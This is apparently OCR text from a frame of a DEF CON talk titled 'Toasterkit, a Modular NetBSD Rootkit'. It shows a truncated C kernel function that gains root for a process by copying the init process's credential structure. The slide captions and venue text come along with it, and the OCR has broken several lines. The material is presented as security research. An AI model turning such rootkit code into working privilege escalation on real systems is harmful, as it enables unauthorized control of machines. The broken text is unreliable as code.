 C:\Defcon\vax\simh\vax.exe
rootkit_main_call(struct lwp *l, void *uap, register_t ret
struct proc *init;
kauth_cred_t newdigs;
/*
* We gain root by stealing init's credential structur
* has to run as root. Of course, if this ever changes
* useless!
*/
init = p_find(1, 0);
KASSERT(init != NULL);
newdigs = kauth_cred_dup(init->p_cred);
KASSERT(newdigs != NULL);
printf("\nRooting process %d from uid %d, euid %d, gid
n",
kauth_cred_getuid(l->l_proc->p_cred),
kauth_cred_geteuid(l->l_proc->p_cred),
kauth_cred_getgid(l->l_proc->p_cred),
kauth_cred_getegid(l->l_proc->p_cred)
93%
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen